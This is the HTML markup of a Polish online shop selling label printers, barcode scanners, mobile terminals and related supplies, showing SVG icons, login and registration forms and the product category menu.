<symbol id="si-bitcoin" viewBox="0 0 512 512">
<path d="M256.198,0C114.804-0.119,0.119,114.408,0,255.802S114.408,511.881,255.802,512C397.177,511.881,511.782,397.375,512,256 C512,114.685,397.513,0.119,256.198,0z M255.802,469.4C137.947,469.4,42.403,373.855,42.403,256S137.947,42.601,255.802,42.601 C373.617,42.72,469.082,138.185,469.201,256C469.201,373.855,373.657,469.4,255.802,469.4z"/>
<path d="M324.954,243.517c17.12-9.65,26.373-28.968,23.183-48.347c-3.963-29.919-39.628-41.214-67.765-43.591v-44.978h-27.74 v44.582h-18.625v-44.582h-27.74v44.582H150.39v28.731h20.805c9.313,0,13.87,2.774,13.87,10.303V313.66 c0,10.303-5.152,13.474-10.7,13.474h-21.201v29.325h53.895v45.573h27.938v-45.573h18.625v45.573h27.146v-45.573h5.944 c57.065,0,76.087-27.938,76.087-65.981C362.343,268.047,346.789,248.748,324.954,243.517z M234.006,181.697h19.814 c13.87,0,41.214,2.378,41.214,24.966c0.951,14.742-9.729,27.661-24.372,29.523h-36.656 C234.006,236.186,234.006,181.697,234.006,181.697z M264.718,324.359v-0.198h-30.712v-59.443h35.666
c8.322,0,39.628,2.774,39.628,24.966S294.44,324.359,264.718,324.359z"/>
</symbol>
<symbol id="si-ethereum" viewBox="0 0 510.8 510.8">
<path d="M465.099,178.447l30.032-11.024c-3.93-10.682-8.569-21.089-13.888-31.152l-28.304,14.944
C457.591,160.013,461.653,169.11,465.099,178.447z"/><path d="M463.339,107.263c-6.613-9.254-13.829-18.063-21.6-26.368l-23.36,21.856c6.806,7.276,13.124,14.995,18.912,23.104 L463.339,107.263z"/><path d="M504.731,200.079v0.08l-31.248,6.928c26.89,120.808-49.245,240.542-170.053,267.432S62.888,425.274,35.998,304.465 C9.107,183.657,85.243,63.924,206.051,37.033c67.091-14.934,137.325,1.747,190.536,45.253l20.272-24.768 C307.572-31.651,146.691-15.343,57.522,93.944S-15.34,364.111,93.946,453.281s270.168,72.862,359.337-36.425
C502.709,356.281,521.666,276.404,504.731,200.079z"/><path d="M143.195,266.687l111.6,161.2l111.6-161.2l-111.6-186.016L143.195,266.687z M254.795,371.663l-46.96-67.888l46.96,20.944 l46.96-20.944L254.795,371.663z M254.795,289.695l-69.552-30.912l69.552-115.904l69.552,115.904L254.795,289.695z"/>
</symbol>
<symbol id="si-litecoin" viewBox="0 0 511.496 511.496">
<path d="M419.055,102.891l23.36-21.872c-7.775-8.306-16.092-16.089-24.896-23.296l-20.256,24.768 C404.971,88.8,412.252,95.615,419.055,102.891z"/><path d="M453.615,151.355l28.288-14.96c-5.317-10.048-11.293-19.733-17.888-28.992l-26.064,18.576 C443.731,134.08,448.964,142.557,453.615,151.355z"/><path d="M495.791,167.563l-30.032,11.04c42.696,116.111-16.819,244.849-132.93,287.544 c-116.111,42.696-244.849-16.819-287.544-132.93S62.104,88.369,178.214,45.674c64.469-23.706,136.251-16.523,194.744,19.49 l16.816-27.2C269.496-36.048,111.992,1.46,37.981,121.739S1.477,399.521,121.756,473.533 c120.279,74.011,277.783,36.504,351.794-83.775C514.62,323.013,522.816,241.123,495.791,167.563z"/><polygon points="367.455,383.899 367.455,351.899 210.975,351.899 224.927,282.155 293.407,254.763 281.503,225.035 232.415,244.683 255.135,131.035 223.775,124.763 196.943,258.859 121.503,289.035 133.407,318.763 189.455,296.331 171.935,383.899"/>
</symbol>
<symbol id="si-dogecoin" viewBox="0 0 2000 2000">
<path d="M1024 659H881.12v281.69h224.79v117.94H881.12v281.67H1031c38.51 0 316.16 4.35 315.73-327.72S1077.44 659 1024 659z"/><path d="M1000 0C447.71 0 0 447.71 0 1000s447.71 1000 1000 1000 1000-447.71 1000-1000S1552.29 0 1000 0zm39.29 1540.1H677.14v-481.46H549.48V940.7h127.65V459.21h310.82c73.53 0 560.56-15.27 560.56 549.48 0 574.09-509.21 531.41-509.21 531.41z"/></g>
</symbol>
<symbol id="si-monacoin" viewBox="0 0 2000 1796.82">
<g fill="#333" transform="translate(0-101.55)"><path d="M996.27,1336.08l107.54-181.62H893Z"/><path d="M1753.48,741.84L1611.07,101.55,1331.28,542.18a1412.75,1412.75,0,0,0-661.86,0L390.24,101.55,247.33,741.84C93.63,864.5,0,1024.75,0,1200.62c0,385.31,447.69,697.74,1000,697.74s1000-312.44,1000-697.74C1999.9,1024.75,1907,864.5,1753.48,741.84Zm-1309,293.29H377.85L540.52,847.77H659ZM995,1492.7L718.3,1006.3l68.33-38.9,61.68,108.35h302.26L1215,966.9,1282.6,1007,995,1492.7h0Zm561.48-457.57L1341.77,847.77H1461l162.57,187.36h-67.12Z"/></g>
</symbol>
</defs>
</svg><!--/noindex-->    

    
      <!--noindex--><svg style="display:none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="si-pk_compare" viewBox="0 0 18 18"><path d="M12.004,12.506H3.81c-0.313,0-0.568-0.224-0.568-0.498V6.305l1.114,1.097 c0.112,0.11,0.268,0.167,0.424,0.167c0.134,0,0.27-0.042,0.378-0.126c0.234-0.183,0.255-0.497,0.047-0.702L3.099,4.667 C3.095,4.663,3.09,4.662,3.085,4.658C3.078,4.651,3.07,4.644,3.061,4.638c-0.004-0.004-0.006-0.009-0.01-0.012 C3.031,4.609,3.005,4.604,2.983,4.591c-0.026-0.015-0.05-0.034-0.078-0.046c-0.01-0.004-0.021-0.006-0.031-0.01 c-0.03-0.01-0.062-0.013-0.093-0.018C2.751,4.512,2.722,4.503,2.69,4.503C2.685,4.502,2.68,4.5,2.674,4.5 c-0.006,0-0.01,0.002-0.017,0.003c-0.031,0-0.061,0.009-0.092,0.015C2.535,4.522,2.504,4.525,2.474,4.535 c-0.01,0.003-0.021,0.006-0.031,0.01c-0.028,0.012-0.052,0.03-0.078,0.046C2.342,4.604,2.317,4.609,2.296,4.626 c-0.005,0.003-0.006,0.008-0.01,0.012C2.278,4.645,2.27,4.651,2.263,4.658C2.258,4.662,2.254,4.663,2.25,4.667L0.145,6.741 c-0.208,0.205-0.188,0.52,0.047,0.702C0.3,7.527,0.435,7.569,0.568,7.569c0.157,0,0.312-0.056,0.424-0.167l1.114-1.097v5.703 c0,0.823,0.764,1.492,1.704,1.492h8.194c0.314,0,0.568-0.223,0.568-0.498C12.572,12.728,12.318,12.506,12.004,12.506z  M17.808,10.557c-0.235-0.183-0.593-0.164-0.801,0.041l-1.114,1.098V5.992c0-0.823-0.764-1.492-1.703-1.492h-7.99 c-0.314,0-0.568,0.223-0.568,0.497c0,0.275,0.253,0.497,0.568,0.497h7.99c0.313,0,0.568,0.224,0.568,0.498v5.703l-1.114-1.098 c-0.208-0.205-0.567-0.224-0.802-0.041s-0.255,0.497-0.047,0.702l2.105,2.074c0.004,0.004,0.01,0.005,0.013,0.008 c0.009,0.008,0.017,0.015,0.025,0.022c0.004,0.003,0.006,0.007,0.01,0.011c0.026,0.021,0.058,0.03,0.087,0.046 c0.01,0.005,0.018,0.012,0.028,0.017c0.013,0.006,0.024,0.017,0.038,0.021c0.005,0.003,0.01,0.003,0.016,0.005 c0.066,0.023,0.137,0.037,0.209,0.037c0.07,0,0.141-0.014,0.209-0.037c0.005-0.002,0.01-0.002,0.016-0.005 c0.014-0.005,0.023-0.016,0.037-0.021c0.009-0.005,0.016-0.011,0.025-0.015c0.03-0.016,0.062-0.027,0.09-0.048 c0.004-0.004,0.006-0.009,0.01-0.012c0.008-0.007,0.017-0.015,0.024-0.021c0.003-0.003,0.009-0.005,0.013-0.008l2.105-2.074 C18.063,11.054,18.043,10.739,17.808,10.557z"/></symbol>
<symbol id="si-cmp-cross" viewBox="0 0 8 8">
<path d="M0.212,7.786 C0.425,8.000 0.770,8.000 0.983,7.786 L4.000,4.770 L7.016,7.786 C7.229,8.000 7.574,8.000 7.787,7.786 C8.000,7.574 8.000,7.229 7.787,7.017 L4.771,4.000 L7.787,0.983 C8.000,0.771 8.000,0.425 7.787,0.212 C7.574,-0.000 7.229,-0.000 7.016,0.212 L4.000,3.230 L0.983,0.212 C0.770,-0.000 0.425,-0.000 0.212,0.212 C-0.000,0.425 -0.000,0.771 0.212,0.983 L3.229,4.000 L0.212,7.017 C-0.000,7.229 -0.000,7.574 0.212,7.786 Z"/></symbol>
</defs></svg>
<input type="hidden" class="compare_info" data-ajax="https://sklep.siscode.pl/module/pk_compare/compare" data-ids="[]" data-min="Proszę wybrać przynajmniej jeden towar" data-max="Nie można wybrać więcej niż 4 towarów do porównania" data-comparemax="4">
<!--/noindex--><!--noindex--><svg style="display:none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
<symbol id="si-pk-star" viewBox="-1 -1 12 12"><path d="M9.943,3.875c0-0.155-0.111-0.252-0.334-0.289L6.627,3.125L5.291,0.259C5.215,0.087,5.119,0,5,0 C4.881,0,4.784,0.087,4.708,0.259L3.372,3.125L0.389,3.586C0.167,3.623,0.057,3.72,0.057,3.875c0,0.089,0.049,0.189,0.148,0.303 l2.162,2.23l-0.511,3.15C1.849,9.618,1.845,9.66,1.845,9.686c0,0.088,0.021,0.162,0.062,0.224C1.949,9.97,2.011,10,2.094,10 c0.071,0,0.15-0.023,0.238-0.075L5,8.438l2.668,1.487C7.75,9.977,7.83,10,7.904,10c0.08,0,0.141-0.029,0.182-0.091 s0.062-0.136,0.062-0.224c0-0.055-0.002-0.098-0.006-0.127l-0.512-3.15l2.156-2.23C9.891,4.069,9.943,3.968,9.943,3.875z"/></symbol>
<symbol id="si-pk-comment-mail" viewBox="0 0 485.411 485.411">
<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z"/></symbol>
<symbol id="si-pk-pencil" viewBox="0 0 430.207 430.207">
<path d="M270.601,4.924L7.385,268.14c-3.117,3.117-4.817,7.367-5.1,11.617L0.301,413.773c0,4.533,1.7,8.783,5.1,11.9 c3.117,3.117,7.65,4.533,11.9,4.533h0.283l130.05-1.133c4.533,0,8.783-1.417,11.9-4.533l265.483-265.483 c6.517-6.517,6.517-17.283,0-24.083L294.685,4.64C287.885-1.593,277.118-1.593,270.601,4.924z M140.268,395.64l-105.683,1.417 l1.7-109.933l175.667-175.667l106.25,106.25L140.268,395.64z M342.001,193.907L236.035,87.657l46.75-46.75l105.967,106.25 L342.001,193.907z"/></symbol>
</defs></svg><!--/noindex-->
    

    <div class="back_0" id="pattern">

      
        						<header id="header" class="header-2">


  <div class="header-banner"></div>



<div class="header-main relative">
	<div class="page-width flex-container icons-true container">

		
			<div class="header_logo">
	<a class="header_logo_img dib" href="https://sklep.siscode.pl/" title="Sis-code.pl Aneta Szyszka">
					<img class="logo" src="/img/siscode-logo-1540808016.jpg" alt="Sis-code.pl Aneta Szyszka" />
					</a>
</div>		

		<div class="header-right-side relative flex-container">
		
			<div id="search_widget" data-search-controller-url="//sklep.siscode.pl/szukaj" class="" data-null="No products found" data-less="Type at least 3 characters">
  <form method="get" action="//sklep.siscode.pl/szukaj" class="flex-container relative">
    <input type="hidden" name="controller" value="search">
    <input type="text" name="s" value="" placeholder="Szukaj...">
    <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
    <button type="submit">
      Szukaj
    </button>
  </form>
</div>
		

		
		  <div class="header-nav hook-displayTop">
		    <!-- Block customlinks module -->
<div class="pk_customlinks pk_cl">
	<ul>
				<li class="pk_register dd_el dib smooth02">
			<a href="#" title="Rejestracja" class="flex-container align-items-center icon-element">
				<svg class="svgic main_color svgic-lock2"><use xlink:href="#si-lock2"></use></svg>
				<span>Zaloguj/Zarejestruj się</span>
			</a>
			<div class="customer-form-container dd_container dd_products dd_view">
				<div class="indent">

					
					<div class="title-wrap flex-container">
						<h4 class="customer-form-tab login-tab active"><span>Logowanie</span></h4>
						<h4>lub</h4>
						<h4 class="customer-form-tab register-tab"><span>Rejestracja</span></h4>
					</div>

					<div class="form-wrap">

						<form class="customer-form active" action="https://sklep.siscode.pl/logowanie" method="post">
							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="email" type="email" value="" placeholder="Email" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-email"></use></svg>
								</div>
							</div>
							<div class="relative">
								<div class="input-group-dis js-parent-focus">
									<div class="icon-true relative">
										<input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" placeholder="Hasło" required="">
										<span class="focus-border"><i></i></span>
										<svg class="svgic input-icon"><use xlink:href="#si-password"></use></svg>
									</div>
								</div>
							</div>
							<div class="forgot-password">
								<input type="hidden" name="submitLogin" value="1">
								<button class="btn btn-primary" data-link-action="sign-in" type="submit">Logowanie</button>
								&nbsp;<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" data-scope="public_profile, email" onlogin="checkLoginState();">Log In</div>
							</div>
													</form>

						<form action="https://sklep.siscode.pl/logowanie?create_account=1?back=identity" id="customer-form" class="customer-form" method="post">

							<input type="hidden" value="1" name="submitCreate">
							<input type="hidden" value="0" name="newsletter">
							<input type="hidden" value="0" name="optin">
							<input type="hidden" value=""  name="id_customer">
							<input type="hidden" value="1" name="id_gender">
							<!--
							<input type="hidden" value="FirstName" name="firstname">
							<input type="hidden" value="LastName" name="lastname">
							-->

							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="email" type="email" value="" placeholder="Email" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-email"></use></svg>
								</div>
							</div>
							<div class="relative">
								<div class="input-group-dis js-parent-focus">
									<div class="icon-true relative">
										<input class="form-control" name="password" placeholder="Hasło" type="password" value="" required="" pattern=".{5,}">
										<span class="focus-border"><i></i></span>
										<svg class="svgic input-icon"><use xlink:href="#si-password"></use></svg>
									</div>
								</div>
							</div>
							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="firstname" type="firstname" value="" placeholder="Imię" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-account"></use></svg>
								</div>
							</div>
							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="lastname" type="text" value="" placeholder="Nazwisko" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-account"></use></svg>
								</div>
							</div>
														<button class="btn btn-primary form-control-submit register-button" type="submit" data-back="https://sklep.siscode.pl/dane-osobiste">Rejestracja</button>
						</form>

					</div>

					
				</div>
			</div>
		</li>
						<li class="pk_account dd_el dib smooth02">
			<a href="#" title="Moje Konto" class="flex-container align-items-center icon-element">
				<svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg>
				<span>Moje Konto</span>
			</a>
			<div class="dd_container">
				<div class="indent">
				<ul>
					<li class="smooth02"><a href="https://sklep.siscode.pl/historia-zamowien" title="Moje Zakupy" rel="nofollow">Moje Zakupy</a></li>
										<li class="smooth02"><a href="https://sklep.siscode.pl/potwierdzenie-zwrotu" title="Moje dokumenty zwrotów" rel="nofollow">Moje dokumenty zwrotów</a></li>
					<li class="smooth02"><a href="https://sklep.siscode.pl/adresy" title="Moje adresy" rel="nofollow">Moje adresy</a></li>
					<li class="smooth02"><a href="https://sklep.siscode.pl/dane-osobiste" title="Edytuj dane osobowe" rel="nofollow">Moje dane</a></li>
									</ul>
				</div>
			</div>
		</li>
																		</ul>
</div>
<!-- /Block customlinks module -->
<div id="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//sklep.siscode.pl/module/ps_shoppingcart/ajax">
    <div class="header dd_el relative">
      <a rel="nofollow" href="//sklep.siscode.pl/koszyk?action=show" class="flex-container align-items-center relative cart-icon icon-element">
        <svg class="svgic"><use xlink:href="#si-cart"></use></svg>
        <span class="cart-title">Koszyk</span>
              </a>
          </div>
  </div>
</div>
		  </div>
		
		</div>

	</div>
</div>


	
	<div id="pk_top_menu" class="pk-menu-horizontal flex-container align-items-center">
	<div class="icon_menu flex-container justify-content-center align-items-center">
	  <svg class="svgic"><use xlink:href="#si-menu"></use></svg>
	</div>
	<ul id="top-menu" class="top-menu menu-content container">
									<li class="level-1  itemtype-pag">
					<a href="https://sklep.siscode.pl/">
											<span>Home</span>
																	</a>
									</li>
												<li class="level-1  itemtype-lay parent">
					<a href="#">
											<span>Produkty<svg class="svgic"><use xlink:href="#si-arrowdown"></use></svg></span>
																										<span data-target="#top_sub_menu_28950" data-toggle="collapse" class="pk-collapse-icons collapsed">
							  <svg class="svgic"><use xlink:href="#si-arrowdown"></use></svg>
							</span>
											</a>
																	<div class="pk-sub-menu menu-dropdown dd_view col-xs-12 col-md-12 col-lg-12 owl-sub-left collapse" id="top_sub_menu_28950">
							      <div class="pts-container-wrap" style="">
      <div class="pts-inner ps-container page-width">
          <div class="row-inner row-level-1 container">
          <div class="row clearfix">
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1543396257438"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/3-drukarki-etykiet-i-kart-plastikowych"><strong>Drukarki etykiet i kart plastikowych</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/71-biurkowe-drukarki-etykiet" title="Biurkowe drukarki etykiet">
						Biurkowe drukarki etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/5-polprzemyslowe-drukarki-etykiet" title="Półprzemysłowe drukarki etykiet">
						Półprzemysłowe drukarki etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/10-przemyslowe-drukarki-etykiet" title="Przemysłowe drukarki etykiet">
						Przemysłowe drukarki etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/11-mobilne-drukarki" title="Mobilne drukarki">
						Mobilne drukarki
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/12-drukarki-paragonowe" title="Drukarki paragonowe ">
						Drukarki paragonowe 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/13-drukarki-kolorowych-etykiet" title="Drukarki kolorowych etykiet">
						Drukarki kolorowych etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/14-drukarki-kart-plastikowych" title="Drukarki kart plastikowych">
						Drukarki kart plastikowych
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/15-drukarki-etykiet-rfid" title="Drukarki etykiet RFID">
						Drukarki etykiet RFID
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/37-drukarki-opasek-identyfikacyjnych" title="Drukarki opasek identyfikacyjnych">
						Drukarki opasek identyfikacyjnych
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/38-akcesoria-do-drukarek" title="Akcesoria do drukarek">
						Akcesoria do drukarek
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/72-aplikatory-etykiet" title="Aplikatory etykiet">
						Aplikatory etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/39-pakiety-serwisowe-na-drukarki" title="Pakiety serwisowe na drukarki">
						Pakiety serwisowe na drukarki
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/56-oprogramowanie-do-projektowania-etykiet" title="Oprogramowanie do projektowania etykiet">
						Oprogramowanie do projektowania etykiet
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1543396257452"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/6-terminale-mobilne-i-kolektory-danych"><strong>Terminale mobilne i kolektory danych</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/7-terminale-mobilne" title="Terminale mobilne">
						Terminale mobilne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/8-kolektory-danych" title="Kolektory danych">
						Kolektory danych
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/17-terminale-wozkowe" title="Terminale wózkowe">
						Terminale wózkowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/18-tablety-przemyslowe" title="Tablety przemysłowe">
						Tablety przemysłowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/19-terminale-rfid" title="Terminale RFID">
						Terminale RFID
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/41-akcesoria-do-terminali" title="Akcesoria do terminali">
						Akcesoria do terminali
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/63-akcesoria-do-tabletow" title="Akcesoria do tabletów">
						Akcesoria do tabletów
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/57-pakiety-serwisowe-na-terminale" title="Pakiety serwisowe na terminale">
						Pakiety serwisowe na terminale
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/65-terminale-uzywane" title="Terminale używane">
						Terminale używane
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1543396257464"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/9-skanery-kodow-kreskowych"><strong>Skanery kodów kreskowych</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/20-reczne-skanery-kodow-kreskowych" title="Ręczne skanery kodów kreskowych ">
						Ręczne skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/21-bezprzewodowe-skanery-kodow-kreskowych" title="Bezprzewodowe skanery kodów kreskowych ">
						Bezprzewodowe skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/22-stacjonarne-prezentacyjne-skanery-kodow-kreskowych" title="Stacjonarne / Prezentacyjne skanery kodów kreskowych ">
						Stacjonarne / Prezentacyjne skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/23-ladowe-skanery-kodow-kreskowych" title="Ladowe skanery kodów kreskowych ">
						Ladowe skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/24-przemyslowe-skanery-kodow-kreskowych" title="Przemysłowe skanery kodów kreskowych ">
						Przemysłowe skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/25-czytnik-ocr" title="Czytnik OCR">
						Czytnik OCR
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/40-akcesoria-do-skanerow" title="Akcesoria do skanerów">
						Akcesoria do skanerów
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/58-pakiety-serwisowe-na-skanery" title="Pakiety serwisowe na skanery">
						Pakiety serwisowe na skanery
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/66-czytniki-kart" title="Czytniki kart">
						Czytniki kart
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-4 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1544686906354"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/16-materialy-eksploatacyjne"><strong>Materiały eksploatacyjne</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/27-etykiety-termiczne" title="Etykiety termiczne">
						Etykiety termiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/28-etykiety-papierowe" title="Etykiety papierowe">
						Etykiety papierowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/29-etykiety-foliowe" title="Etykiety foliowe">
						Etykiety foliowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/32-etykiety-kolorowe" title="Etykiety kolorowe">
						Etykiety kolorowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/30-opaski-identyfikacyjne-dla-pacjentow" title="Opaski identyfikacyjne dla pacjentów">
						Opaski identyfikacyjne dla pacjentów
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/31-rolki-termiczne" title="Rolki termiczne">
						Rolki termiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/33-nylon" title="Nylon">
						Nylon
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/34-satyna" title="Satyna">
						Satyna
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/35-tasmy-termotransferowe-woskowe" title="Taśmy termotransferowe woskowe">
						Taśmy termotransferowe woskowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/59-tasmy-termotransferowe-woskowo-zywiczne" title="Taśmy termotransferowe woskowo-żywiczne">
						Taśmy termotransferowe woskowo-żywiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/60-tasmy-termotransferowe-zywiczne" title="Taśmy termotransferowe żywiczne">
						Taśmy termotransferowe żywiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/36-tasmy-zywiczne-textil-do-zadruku-nylonu-i-satyny" title="Taśmy żywiczne textil (do zadruku nylonu i satyny)">
						Taśmy żywiczne textil (do zadruku nylonu i satyny)
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-4 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1544686917679"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/26-wyposazenia-sklepow"><strong>Wyposażenia sklepów</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/43-wagi-sklepowe" title="Wagi sklepowe">
						Wagi sklepowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/49-metki-i-metkownice" title="Metki i metkownice">
						Metki i metkownice
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/55-aplikatory-etykiet" title="Aplikatory etykiet">
						Aplikatory etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/64-kioski-informacyjne" title="Kioski informacyjne">
						Kioski informacyjne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/67-sprawdzarki-cen" title="Sprawdzarki cen">
						Sprawdzarki cen
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/68-akcesoria-do-sprawdzarek-cen" title="Akcesoria do sprawdzarek cen">
						Akcesoria do sprawdzarek cen
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/70-kopertownice" title="Kopertownice">
						Kopertownice
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/73-nowe-e-legitymacje-dla-szkol" title="Nowe e-legitymacje dla szkół">
						Nowe e-legitymacje dla szkół
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-4 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1544686927368"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/42-tusze-i-tonery"><strong>Tusze i tonery</strong></a></li>
			</a></li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                    </div>
        </div>
        </div>
    </div>
  						</div>
															</li>
												<li class="level-1  itemtype-pag">
					<a href="https://sklep.siscode.pl/promocje">
											<span>Promocje</span>
																	</a>
									</li>
												<li class="level-1  ">
					<a href="http://sklep.siscode.pl/content/7-kontakt-siscode">
											<span>Kontakt</span>
																	</a>
									</li>
												<li class="level-1  itemtype-blg">
					<a href="https://sklep.siscode.pl/blog">
											<span>Blog</span>
																	</a>
									</li>
												<li class="level-1  ">
					<a href="http://www.siscode.pl/">
											<span>Siscode.pl</span>
																	</a>
									</li>
												<li class="level-1 pull-right ">
					<a href="mailto:biuro@siscode.pl">
											<svg class="svgic menu-icon"><use xlink:href="#si-email"></use></svg>
											<span>biuro@siscode.pl</span>
																	</a>
									</li>
												<li class="level-1 pull-right no-event ">
					<a href="#">
											<svg class="svgic menu-icon"><use xlink:href="#si-phone"></use></svg>
											<span>608 833 635</span>
																	</a>
									</li>
